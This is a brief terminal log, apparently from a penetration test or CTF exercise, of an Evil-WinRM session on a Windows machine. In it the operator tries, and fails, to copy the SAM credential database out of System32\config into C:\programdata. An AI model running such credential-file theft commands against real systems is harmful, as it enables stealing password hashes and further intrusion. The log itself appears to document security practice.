 *Evil-WinRM* PS C:\> cd Windows\System32
*Evil-WinRM* PS C:\Windows\System32> Copy-Item SAM -Destination C:\programdata
Cannot find path 'C:\Windows\System32\SAM' because it does not exist.
At line:1 char:1
+ Copy-Item SAM -Destination C:\programdata
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Windows\System32\SAM:String) [Copy-Item], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Windows\System32> cd config
*Evil-WinRM* PS C:\Windows\System32\config> Copy-Item SAM -Destination C:\programdata
The process cannot access the file 'C:\Windows\System32\config\SAM' because it is being used by another process.
At line:1 char:1
+ Copy-Item SAM -Destination C:\programdata
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Copy-Item], IOException
    + FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Windows\System32\config> ls